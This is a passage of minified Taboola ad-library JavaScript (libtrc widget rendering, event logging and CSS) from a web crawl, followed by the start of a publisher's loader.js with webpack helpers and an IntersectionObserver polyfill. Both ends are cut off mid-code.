this.availableReportedPlacements}}TRC.availableEventCoordinator=t,window._trcIsUTactive&&(t.prototype.setEventItemHash=function(e){this.fullEventItemsHash=e})})(),(e=>{class t{constructor(){this.unmaskedIp=null}parse(e){this.unmaskedIp=e&&e.trc&&e.trc.umip||null}get(){return this.unmaskedIp}}e.unmaskedIpParser=e.unmaskedIpParser||new t})(TRC);var CONSTANTS={STYLESHEET:``,BLOCK_CLICKS:"taboola-unit-unintentional-clicks"};function getAllDynamicConfig(e,t){return e[t]?TRC.util.merge({},e,e[t]):e}function getFromDynamicConfig(e,t,r,i){if(!e)return null;const o=getDynamicParameter(e[i],t);return o||e[r]}function getDynamicParameter(e,t){if(!e)return null;const r=e[t];return r?JSON.parse(r):null}function setElementblockMarginalclicks(e,t){TRC.dom.on(e,"click",r=>{isMarginalClick(r,e,t)&&preventClickBubbling(r)})}function isMarginalClick(e,t,r){const i=t.offsetWidth,o=t.offsetHeight,n=transformBlockMarginalClicksConfig(i,o,r),a=t.getBoundingClientRect(),s=e.clientX-a.left,l=e.clientY-a.top;return l<n.vertical||s>i-n.horizontal||s<n.horizontal||l>o-n.vertical}function preventClickBubbling(e){e.preventDefault(),e.stopPropagation()}function calculatePercentage(e,t){return e/100*t}function handleValueType(e,t){const r=parseFloat(e);return isNaN(r)?0:"string"==typeof e&&-1!==e.indexOf("px")?r:calculatePercentage(r,t)}function transformBlockMarginalClicksConfig(e,t,r){return{vertical:handleValueType(r,t),horizontal:handleValueType(r,e)}}(()=>{class e{constructor(t){e.styleRendered||e.InjectUnitStyle(),t?(this.productContainer=e.getProductContainer(t),this.productContainer?this.baseContainer=this.createBaseContainer():__trcWarn(`taboola unit could not find a viable container, got ${this.productContainer}`)):__trcWarn(`taboola unit got no valid placement name, got ${t}`)}static InjectUnitStyle(){TRC.dom.injectStyle(CONSTANTS.STYLESHEET),e.styleRendered=!0}createBaseContainer(){const e=TRC.dom.createHTMLElement("section",{className:"taboola-unit"});return this.productContainer.parentNode.insertBefore(e,this.productContainer),e.appendChild(this.productContainer),e}static getProductContainer(e){try{return document.querySelector(`[data-placement-name="${e}"]`)}catch(t){__trcError(`Error in getProductContainer in Taboola unit for placement: ${e}`)}}blockUnintentionalClicks(e){TRC.dom.on(this.baseContainer,"click",e=>{this.isBlockingClicks&&(e.preventDefault(),e.stopPropagation())},!0),e<=0||(TRC.dom.addClass(this.baseContainer,CONSTANTS.BLOCK_CLICKS),this.isBlockingClicks=!0,TRC.Timeout.set(()=>{TRC.dom.removeClass(this.baseContainer,CONSTANTS.BLOCK_CLICKS),this.isBlockingClicks=!1},e))}static blockElementMarginalClicks(e,t){setElementblockMarginalclicks(e,t)}static getFromDynamicConfig(e,t,r,i){return getFromDynamicConfig(e,t,r,i)}static getDynamicParameter(e,t){return getDynamicParameter(e,t)}static getAllDynamicConfig(e,t){return getAllDynamicConfig(e,t)}}TRC.TaboolaUnit=e})()}(),function(e,t){e.TRC=e.TRC||{};var r=function(){return!0},i=function(r,i,o,n){var a=r+"/"+encodeURIComponent(o||e.TRC.publisherId)+"/log/3"+"/"+i;return n&&(a+="?"+t.TRCLogger.formatParams(n)),a},o=function(t,i,o,a){var s,l=new(e.XDomainRequest||e.XMLHttpRequest);return l.open(t,i),l.onload="function"==typeof a?a:r,l.onerror=r,l.ontimeout=r,l.onprogress=r,l.withCredentials=!0,o&&n(l,o),l},n=function(e,t){for(var r in t)t.hasOwnProperty(r)&&e.setRequestHeader(r,t[r])};e.TRC.TRCLogger=t.TRCLogger={post:function(r,n,a,s,l,c){var d=i(r,n,s,l),p=o("POST",d);c&&"function"==typeof e.navigator.sendBeacon?e.navigator.sendBeacon(d,t.TRCLogger.formatBeaconParams(a)):(p.setRequestHeader&&p.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),p.send(t.TRCLogger.formatParams(a)))},get:function(e,t,r,n,a){if(r.headers){var s=r.headers;delete r.headers}var l=i(e,t,n,r),c;o("GET",l,s,a).send()},formatParams:function(e){var t=[];for(var r in e)e.hasOwnProperty(r)&&t.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]));return t.join("&")},formatBeaconParams:function(e){var t="",r;for(var i in e)e.hasOwnProperty(i)&&(t+=i+"="+encodeURIComponent(e[i])+"&");return new Blob([t.slice(0,-1)],{type:"application/x-www-form-urlencoded"})},reportES:function(e){if(t&&t.util&&t.util.isPercentEnabled(TRCImpl.global,"enable-rbox-es-events")){var r=TRCImpl&&TRCImpl.global&&TRCImpl.global["rbox-es-events-url"]||"https://vidanalytics.taboola.com/putes";r=r+"/"+e.index;var i={timestamp:(new Date).toISOString(),name:e.name};for(var o in e.data)i[o]=e.data[o];if("function"==typeof navigator.sendBeacon)navigator.sendBeacon(r,JSON.stringify(i));else{var n=new XMLHttpRequest;n.open("POST",r,!0),n.send(JSON.stringify(i))}}}}}(window,window["${jsScope}".indexOf("{jsScope}")>=0?"TRC":"${jsScope}"]),function(win,doc){TRC.performance&&TRC.performance.mark("4.0");var protocol=TRC.PROTOCOL,getParameter=TRC.URL.prototype.getParameter,taboolaConsole=getParameter.call(location.href,"trc_console"),timers,div;function invokeInheritedModules(){TRC.InvokeVideoLoader(),TRC.InvokePOldVideoLoader(),TRC.InvokeVideoTagLoader()}win.trc_debug_level=getParameter.call(location.href,"taboola-debug"),TRC.tlf=!!getParameter.call(location.href,"taboola-perf"),TRC.taboola_yield_report=!!getParameter.call(location.href,"taboola-yield-report"),taboolaConsole&&"yes"===taboolaConsole.toLowerCase()&&(TRC.taboolaConsole=!0,TRC.Manager.prototype.loadExternal("http://c2.taboola.com/console/console_loader.js","js")),isNaN(parseInt(win.trc_debug_level))&&(trc_debug_level=2),TRC.callbacks={mute:function(){var e=TRCImpl.boxes,t;if(TRCImpl.clearPreloadRequestLoaderAndCallNext(),TRC.Timeout.reset(),e)for(t in e)e[t].request=null;TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.mute),TRC.pConsole("warning - mute!","warn","server returned mute","")}},TRC.trc_drawRBox=!1,TRC.listOrigin=new TRC.ListOriginBuilder,TRC.baseDomain=TRC.baseDomain||protocol+"//cdn.taboola.com/libtrc/"+TRC.publisherId+"/",TRC.prototype=TRC.prototype||{},TRC.Interval=function(){var intervals={};return{set:function(callback,interval){var aArgs=Array.prototype.slice.call(arguments,2),intervalId=win.setInterval(function(){"function"==typeof callback?callback.apply(null,aArgs):eval(callback)},interval);return intervals[intervalId.toString()]=1,intervalId},clear:function(e){e&&(win.clearInterval(e),delete intervals[e.toString()])},reset:function(){for(intervalId in intervals)win.clearInterval(intervalId),delete intervals[intervalId.toString()]}}}(),TRC.Timeout=(timers={},{set:function(e,t){var r=win.setTimeout(function(){r&&delete timers[r.toString()],e()},t);return r&&(timers[r.toString()]=1),r},clear:function(e){e&&(win.clearTimeout(e),delete timers[e.toString()])},reset:function(){var e;for(e in timers)win.clearTimeout(e),delete timers[e.toString()]}}),TRC.trcReady=(TRC.runEngine=TRC.runEngine||"rbox",function(){try{TRC.pConsole("page","debug","libtrc : calling TRC.ready",""),invokeInheritedModules(),TRC.implLoaded=!0;var e=TRC.ready({style:".trc_rbox_container{direction:ltr;text-align:left}.trc_rbox_container [class*=span]{float:none;margin-left:0}.trc_multi_widget_container{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.trc_multi_widget_container .trc_rbox_div{margin:0}.trc_rbox_header{border:0 solid;overflow:hidden;vertical-align:middle}.trc_rbox_container .trc_img{display:inline-block!important}.trc_rbox_header_icon_div{display:table-cell;vertical-align:baseline}.trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img{vertical-align:middle;width:auto}.trc_rbox_header_icon_span{display:inline-table}.in_trc_header{position:relative!important;float:right;margin:0}#trc_rbox_css_loaded{overflow:hidden;width:0;height:0}.trc_rbox{margin-top:0}.trc_rbox_div{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:relative;width:auto;border:solid #ccc 1px}.loading-animation span{display:block}.videoCube{zoom:1;cursor:pointer;float:none;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box}.videoCube_hover,div.videoCube:hover{cursor:pointer}.videoCube span.video-title:hover,.videoCube_hover span.video-title{text-decoration:underline}.videoCube a{text-decoration:none;border:0;color:#000;cursor:pointer}.videoCube a,.videoCube a:hover,.videoCube a:link,.videoCube_hover a{text-decoration:none!important;outline:0}.videoCube a .thumbBlock{float:left;display:block;overflow:hidden!important}.videoCube a img,.videoCube img{border:0;display:block;margin:0;height:auto;width:auto}.videoCube .video-label{display:block;overflow:hidden}.videoCube .video-label{width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.videoCube .video-label-box.label-box-with-title-icon{display:table}.video-icon-container{float:left;display:table-cell;vertical-align:baseline}.video-icon-img{vertical-align:middle}.videoCube .video-duration{height:0;float:left;position:relative;color:#fff;font-size:11px}.videoCube .video-duration dt{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;background-color:#000;opacity:.6}.videoCube span.video-label.trc_ellipsis{position:relative;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.videoCube span.video-label.trc-smart-ellipsis{position:relative;overflow:hidden}.videoCube span.video-label.trc-smart-ellipsis ins{display:inline-block;text-decoration:inherit}.videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label{direction:ltr}.videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins{float:left;margin-right:5px;direction:ltr}.videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label{float:right;direction:rtl;width:100%!important}.videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins{float:right;margin-left:5px;direction:rtl}.videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;width:100%}.video-duration.video-duration-detail div{color:#fff}.trc_rbox .sponsored{position:relative;display:block;overflow:visible;height:auto;width:auto;padding-right:0;text-align:right;font-size:9px}.trc_rbox_div{height:410px}.videoCube{direction:ltr;font-size:11px;margin:0;color:#000;border-width:0}.videoCube.vertical:first-child{border-top:0;margin-top:0}.videoCube.horizontal:first-child{border-left:0;margin-left:0}.videoCube_hover,div.videoCube:hover{background-color:#ebf0ff;color:#000}.videoCube .thumbBlock{margin:0;border-style:solid}.videoCube a img,.videoCube img{border-color:#ececec}.videoCube .video-label-box{margin-left:81px}.videoCube .video-label dt{font-weight:700}.videoCube .video-title{height:auto;margin-bottom:3px;white-space:normal}.videoCube .trc_inline_detail_spacer{display:inline-block;white-space:pre}.loading-animation{font-family:sans;font-size:1.5em;text-align:center;color:gray;height:100%}.trc_rbox_header{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;text-decoration:none;color:#000}.trc_header_right_part{position:absolute;left:50%;top:0}.branding_div{overflow:visible;float:right}.branding_div img{height:20px}.videoCube .branding .logoDiv{font-size:inherit;line-height:inherit;background:0 0;margin:0;padding:0}.videoCube .branding .logoDiv a{vertical-align:inherit;color:inherit;line-height:inherit}.videoCube .branding .logoDiv a span{vertical-align:inherit}.trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored{display:inline-block;float:none}.trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right{float:right;margin-left:auto;padding-left:2px}.videoCube .video-label-box .branding.composite-branding{display:-webkit-box;display:-ms-flexbox;display:flex}.branding.composite-branding>*{display:inline-block;vertical-align:bottom}.branding .branding-separator{margin:0 2px;font-weight:400}.branding .branding-inner{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.video-label-box span.branding.inline-branding{display:inline-block}.trc_related_container div.horizontal{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box}.trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock,.trc_related_container DIV.videoCube.thumbnail_top .thumbBlock{float:none}.vidiscovery-note{display:none}.videoCube .thumbBlock .trc_sponsored_overlay_base{display:block;width:auto;margin-left:0;position:absolute;color:#fff!important}.videoCube .thumbBlock .trc_sponsored_overlay{opacity:.6;display:block;position:absolute}.videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored{position:relative;display:block;overflow:visible;width:auto;text-align:center;padding:0 5px;margin-top:0}.videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.videoCube .thumbBlock .trc_sponsored_overlay_base.round{margin-left:4px}.thumbnail-emblem,.videoCube .thumbnail-overlay,.videoCube:hover .thumbnail-overlay,.videoCube_hover .thumbnail-overlay{position:absolute;background:transparent no-repeat;background-size:contain;z-index:50}.thumbnail_bottom{padding-bottom:8px}.trc_related_container .logoDiv{font-family:Arial,Helvetica,sans-serif;white-space:nowrap;font-size:9px}.trc_related_container .logoDiv a{font-size:9px;text-decoration:none!important;color:#000;margin-right:1px;vertical-align:text-bottom}.logoDiv a span:hover{text-decoration:underline}.trc_rbox_header .logoDiv{font-size:1em}.trc_tl .trc_rbox_header .logoDiv{position:relative;z-index:1}.trc_tl .trc_rbox_header_span .trc_header_right_column{position:absolute;width:48%;left:52%;top:0}.trc_tl .trc_rbox_div .videoCube.horizontal{clear:left}.trc_tl .trc_rbox_div .videoCube.trc_tl_right_col{float:none;clear:right;margin-left:auto}.trc_tl .videoCube .video-title .branding{line-height:1.3em}.trc_tl .videoCube:hover span.branding,.trc_tl .videoCube_hover span.branding{text-decoration:none}.trc_tl .trc_rbox_div .videoCube.thumbnail_none a{vertical-align:top;overflow:visible}.trc_tl .videoCube .video-label-box{display:inline-block;vertical-align:top;width:100%}.trc_rbox_container.trc_expandable{overflow:hidden;max-height:0;transition-property:max-height;-webkit-transition-property:max-height;-moz-transition-property:max-height;-o-transition-property:max-height;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.trc_related_container .videoCube .thumbBlock .branding{position:absolute;bottom:0;z-index:1;width:100%;margin:0;padding:5px 0;text-align:center}.syndicatedItem .branding{margin:0}.trc-inplayer-rbox{background:#333;background:rgba(30,30,30,.9);bottom:0;position:absolute;height:300px;text-align:center}.trc-inplayer-rbox .trc_rbox_container{margin:50px auto 0;width:640px}.trc_rbox.trc-auto-size{width:100%;height:100%}.videoCube.thumbnail_under .video-title{min-height:2.58em}.videoCube.thumbnail_under .tbl-text-over-container{width:100%;position:absolute;z-index:1;left:0;bottom:0;min-height:66%;max-height:66%;padding-top:2px;padding-bottom:2px;line-height:1.25em}.videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over{height:100%;width:100%;position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%)}.videoCube.thumbnail_under .tbl-text-over-container span.branding,.videoCube.thumbnail_under .tbl-text-over-container span.video-description,.videoCube.thumbnail_under .tbl-text-over-container span.video-title{position:relative;z-index:1;padding:0 8px;margin:0}.videoCube.thumbnail_under .tbl-text-over-container span.video-title{margin-bottom:6px;min-height:auto}.videoCube.thumbnail_under .tbl-text-over-container .video-label-box{position:absolute;bottom:0;left:0;width:100%;padding:0 8px 6px 8px;min-height:auto;box-sizing:border-box}.trc-auto-size .trc_rbox_outer .trc_rbox_div{height:auto;width:auto}.trc-auto-size .trc_rbox_div .videoCube{height:auto}.trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation{margin-top:0}.trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row{margin-left:0}.trc_elastic .trc_rbox{width:auto}.trc_elastic .videoCube{overflow:hidden}.trc_elastic .videoCube .thumbBlock{background:transparent no-repeat center center;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin-left:0;margin-right:0}.trc_elastic .thumbBlock_holder{position:relative;width:100%}.trc_elastic .thumbnail_start .thumbBlock_holder{float:left;margin-right:10px}.trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder{margin-right:0}.trc_elastic .videoCube_aspect{width:1px}.trc_elastic .trc_rbox .trc_rbox_div{height:auto}.trc_elastic .thumbnail_start .trc-pre-label{float:left;padding-right:10px}.trc_elastic .thumbnail_start.trc-split-label .trc-main-label{float:left;padding-left:10px}.trc_elastic .video-label-box{display:block}.trc_elastic .thumbnail_start .video-label-box{box-sizing:border-box}.trc_user_adChoice_btn{background:url(//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg) no-repeat scroll 0 0 #fff;border-radius:0 0 0 5px;width:16px;height:16px;position:absolute;right:0;top:0;z-index:9000;cursor:pointer;border-width:2px 0 2px 4px;border-style:solid;border-color:#fff;opacity:.7;background-size:contain;visibility:hidden}.videoCube:hover .trc_user_adChoice_btn,.videoCube_hover .trc_user_adChoice_btn{visibility:visible}.videoCube .trc_user_adChoice_btn_static{visibility:visible}.p-video-overlay-container{position:absolute;width:100%;height:100%;top:0;left:0;background-color:transparent}.p-video-overlay.p-video-overlay-show{display:flex}.p-video-overlay{display:none;background-color:#000;opacity:.7;width:100%;height:100%;flex-direction:column}.p-video-overlay-action{color:#fff;width:100%;direction:ltr;text-align:center;display:flex;justify-content:center;flex-direction:column}.p-video-overlay-action.p-video-back-action{height:34%}.p-video-back-action-label{font-family:Helvetica Neue,serif;font-size:14px;font-weight:200;letter-spacing:1px}.p-video-overlay-action.p-video-goto-action{height:66%}.p-video-goto-action-url{font-family:Helvetica Neue,serif;font-size:24px;font-weight:400;text-decoration:underline;margin-top:5px}.p-video-goto-action-label{font-family:Helvetica Neue,serif;font-size:14px;font-weight:100;letter-spacing:1px}.trc_related_container .trc_clearer{clear:both;height:0;overflow:hidden;font-size:0;line-height:0;visibility:hidden}.link-adc{float:right!important}.trc-widget-footer .logoDiv{line-height:normal;padding-bottom:5px}.trc-widget-footer .link-adc a .trc_adc_wrapper,.trc_header_ext .link-adc a .trc_adc_wrapper{height:12px;width:18px;display:inline-block;padding-left:1px;margin-bottom:2px}.trc-widget-footer .link-adc a .trc_adc_b_logo,.trc-widget-footer .link-adc a .trc_adc_s_logo,.trc_header_ext .link-adc a .trc_adc_b_logo,.trc_header_ext .link-adc a .trc_adc_s_logo{vertical-align:middle;height:15px;display:inline-block;margin-top:-1px}.trc-widget-footer .link-adc a .trc_adc_s_logo,.trc_header_ext .link-adc a .trc_adc_s_logo{width:12px;height:14px;background:url(//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg) no-repeat;background-size:contain;vertical-align:middle}.trc-widget-footer .link-adc a .trc_adc_b_logo,.trc_header_ext .link-adc a .trc_adc_b_logo{width:77px;background:#fff url(//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png) no-repeat!important;right:-1px;display:none;position:absolute}.logoDiv .trc_mobile_adc_link,.logoDiv .trc_mobile_attribution_link,.logoDiv .trc_mobile_disclosure_link{display:none}.logoDiv .trc_desktop_adc_link,.logoDiv .trc_desktop_attribution_link,.logoDiv .trc_desktop_disclosure_link{display:inline}@media screen and (max-width:767px){.logoDiv .trc_mobile_disclosure_link{display:inline}.logoDiv .trc_mobile_attribution_link{display:inline}.logoDiv .trc_mobile_adc_link{display:inline}.logoDiv .trc_desktop_disclosure_link{display:none}.logoDiv .trc_desktop_attribution_link{display:none}.logoDiv .trc_desktop_adc_link{display:none}}.trc_in_iframe .logoDiv .trc_mobile_attribution_link,.trc_in_iframe .logoDiv .trc_mobile_disclosure_link{display:inline}.trc_in_iframe .logoDiv .trc_desktop_attribution_link,.trc_in_iframe .logoDiv .trc_desktop_disclosure_link{display:none}.trc_related_container .logoDiv,.trc_related_container .trc_header_ext .logoDiv{float:right}.trc_related_container .logoDiv+.logoDiv{margin-right:2px}.trc_related_container .attribution-disclosure-link-hybrid,.trc_related_container .attribution-disclosure-link-sponsored{display:none}.trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored,.trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored{display:block}.trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid,.trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid{display:block}.trc_related_container .trc-widget-footer:hover a span,.trc_related_container .trc_header_ext:hover a span{text-decoration:underline!important}.logoDiv a span.trc_logos_v_align{display:inline-block!important;font-size:15px!important;line-height:1em!important;width:0!important}.trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper,.trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align,.trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper,.trc_related_container .trc_header_ext:hover a span.trc_logos_v_align{text-decoration:none!important}.trc_related_container .trc_rbox_header_span .trc_header_right_column{display:none}.trc_related_container img{max-width:none}.trc_related_container{clear:both}.tbl-loading-spinner{width:100%;height:40px;background:url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat;background-size:40px}.tbl-hidden{display:none!important}.tbl-invisible{opacity:0;pointer-events:none}.tbl-batch-anchor{width:100%;height:1px}.iw_video_frame .trc_rbox_div{overflow:hidden}.trc-w2f .trc_rbox .trc-widget-footer,.trc-w2f .trc_rbox .trc_rbox_header{display:none!important}.tbl-trecs-container .tbl-organic-video-wrapper{display:-ms-flexbox;display:flex;align-items:flex-start;height:100%;width:100%;background-color:transparent;background-size:auto;text-align:center;overflow:hidden;position:absolute;top:0;z-index:3;opacity:0}.tbl-trecs-container .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.tbl-trecs-container .tbl-o-video-loaded .thumbBlock{display:none}.tbl-trecs-container .tbl-organic-video-wrapper .tbl-o-vertical-video{height:100%}.tbl-trecs-container .tbl-organic-video{width:100%;height:auto;object-fit:contain;object-position:50% 50%;-o-object-fit:contain;-o-object-position:50% 50%;background-color:#000;pointer-events:none}"});function t(e){try{if(e.global["smart-ellipsis"]&&!TRC.ellipsisListening&&e._repaintEllipsis&&(TRC.listen("ellipsis",e._repaintEllipsis.trcBind(e)),TRC.listen("allrender",e._repaintEllipsis.trcBind(e)),TRC.listen("batchrender",e._repaintEllipsis.trcBind(e)),TRC.ellipsisListening=!0),e._repaintEllipsis||__trcWarn("instance._repaintEllipsis is undefined or null"),TRC.CLSReporter&&TRC.CLSReporter.init(),TRC.TBTReporter&&TRC.TBTReporter.init(),!e.invisible)return;TRC.dom.onReady(function(){div?(div.innerHTML="",div.style.display="none"):(div=doc.createElement("div"),doc.body.appendChild(div).style.display="none"),_taboola.push({mode:"rbox-tracking",container:div})})}catch(e){__trcError("Error in libtrc initialization runManagerInstance",e)}}"function"==typeof e.then?e.then(t):t(e)}catch(e){__trcError("Error in libtrc initialization",e)}}),TRC.pConsole("","time","impl file loaded",""),TRC.utm.push((new Date).getTime()-TRC.utm.start),TRC.tlf&&console.timeStamp("call trcReady"),TRC.trcReady()}(window,document);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js
body_size: 271893
content:
//AB_TEMPLATE
//ab -> 25



		var _taboola = _taboola || [];var TRC = TRC || {};
TRC.perfConfOverride = {'logTimer': 50000, 'logLength' : 5, 'traffic' : 50, 'measureEnable' : true, 'measureTimeToSend' : 10000, 'measureInterval' : 10000, 'disableRawDataSend': true};

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

 
	(function(){var __webpack_modules__={8867:function(e,t,n){"use strict";n.d(t,{Jh:function(){return s},ZT:function(){return i},ev:function(){return c},gn:function(){return a},mG:function(){return l},pi:function(){return o}});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function i(e,t){if("function"!=typeof t&&"object"!=typeof t||null===t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var o=function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)};function a(e,t,n,r){var i,o=arguments.length,a=o<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(i=e[l])&&(a=(o<3?i(a):o>3?i(t,n,a):i(t,n))||a);return o>3&&a&&Object.defineProperty(t,n,a),a}function l(e,t,n,r){return new(n||(n=window._TPrmse))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function l(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,l)}s((r=r.apply(e,t||[])).next())}))}function s(e,t){var n,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=l(0),a.throw=l(1),a.return=l(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function l(l){return function(s){return function(l){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,l[0]&&(o=0)),o;)try{if(n=1,r&&(i=2&l[0]?r.return:l[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,l[1])).done)return i;switch(r=0,i&&(l=[2&l[0],i.value]),l[0]){case 0:case 1:i=l;break;case 4:return o.label++,{value:l[1],done:!1};case 5:o.label++,r=l[1],l=[0];continue;case 7:l=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==l[0]&&2!==l[0])){o=0;continue}if(3===l[0]&&(!i||l[1]>i[0]&&l[1]<i[3])){o.label=l[1];break}if(6===l[0]&&o.label<i[1]){o.label=i[1],i=l;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(l);break}i[2]&&o.ops.pop(),o.trys.pop();continue}l=t.call(e,o)}catch(e){l=[6,e],r=0}finally{n=i=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}([l,s])}}}function c(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError},6337:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,n=i(t);n;)n=i(t=n.ownerDocument);return t}(),t=[],n=null,r=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?d(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},a._resetCrossOriginUpdater=function(){n=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=n.setInterval(r,this.POLL_INTERVAL):(l(n,"resize",r,!0),l(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(a=new n.MutationObserver(r)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),s(e,"resize",r,!0)),s(t,"scroll",r,!0),a&&a.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var u=i(t);u&&this._monitorIntersections(u.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var 